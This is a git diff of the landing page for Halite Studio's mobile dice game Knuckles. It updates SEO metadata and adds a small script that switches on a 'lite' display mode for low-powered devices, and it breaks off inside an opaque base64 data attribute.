




==== commit 10ac9929: "Save from Halite Studio" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=0bbb3f11"> <script type="application/ld+json"> {
+<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <script>(function(){var n=navigator,c=n.connection||{};if((n.hardwareConcurrency||8)<=4||(n.deviceMemory||8)<=4||c.saveData===true||/(^|-)2g$/.test(c.effectiveType||"")||/[?&]lite=1/.test(location.search)){document.documentElement.classList.add("lite");}})();</script> <link rel="stylesheet" href="knuckles.css?v=a32a12a2"> <script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "SoftwareApplication",
   "name": "Knuckles",
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="D1aKfSGz7ijJbwiV8MxdaN7/[base64]/CFacQfcrWuf3/LDVqiL5+CWUszbE0NeNsuRjknzFL0n6ZbK+bJ7FP7djrD6zDWXx2yPkqb2jtpKdTlDpZlqf0beL/CI/VwLe6/wJPHXEPAkF6Fk126XUsd000WfN5n90VuNXWEf3fGrLiXbsm473isf7ZvVdMdA3M95+4aHgqMa9sOoBKJqknikLkMGJGEI8FIVIjQfa1KFUbLHCtTwDV+/WgS5zV6PXhwpuJ3cMdLCIpCS8GpGuzb2ptmHOQTAUwmv5ykC00ScL7kwPgjUh7r/PX3hb4nBLG1IFTpooQwJypNu8fxyH12+uQEEG3c+RPuWJKkADkp4bzzlzG7cwKGashDo/FzllYCX1UGoOA9L5OROsuWw691rWWuKDqW6r8fYbxXmkcwsn3q4HFi5h9UP+9q+vXy7KD9mgHDqWCfijhDogqUGHJHAZmdDovZh4A060/7ew8i7IwVqJhI2UZpGlCy1kKgrLI7Nex7bnBjevQ+NspC3FrKxBSUqJ33CZvhDglEXE9T5GHW/4ldT25Ftn69xeFsubsrLINSjA5FA0tS2oiqaCXoSCXVDPu1rafARkFEqzXCXCdteTuh6ebCDL7V6SY/7GTQdaqpKYxqFh40M4xpDG5AMFhfNVfc/HkuQ18ukeB8cQ8z5td2JMo0mPOIO3x6bqssrdpeDymZR9P/mjMEbY7Svw6sTjv+JVeEqaYDDYuK7GucSQ0elLsTTL1n4ESgTj6ddmmMQiKYP2CoCRol3JxFxBO/WCtLXQs00QkuOcDhC5kd5C7sxPRLOdw6Kr8AmSoH5iJnJ7kFGvwTdLRIadJMEX/5u8fIRD2dlOenN5WRLmRPD5TC3W7XtXUHg+pzMHjaHq52gnrmjMiSz+KYBMzXiKLKAiMJdqDAT2iClF7F0jVtI4rIi4dQFJOovbgSAG+tt0ue2HvNd/XjlqumzkedwI1or9xomWGX3/fgXRP9F54erAuE2i/reE2aC9Uf6YvCwakPAy0I1J1L8/ih17FHNDMRK4bhIs+YKBEPmSDc1A19fWAWFt4e/kv+L0p6yI5hG5CEeBi1j3XfB1trrvnC2BODVFfYjkABQZiPb5cRri+m6lS5+kTmSM40Aj1P4vdUcPpopWueIDHgoWR9LJODWaQj388yvkObGIjvsUOhuk2qaGCEPuco4B3GIDs5e0U8IyhnVeo/[base64]/FpYxI9K7b7ql4nuqJYmewieS1ctijxXdEHth3SWYu8u4YeC8zx1YeTD3ag5Ia3+V19NZyiM8j1HJa5PSliMFUv6PLneovBa73lMxy9B3VlwntjQj4Py3ADoqux9dSSTqKfONxEpHfBFJBqWeoG+wcDiyrVFzQkC8/hljehAwcLaG/evHA3HzM8DXjdebF/yHXVz+S3gVpfMrE7oNM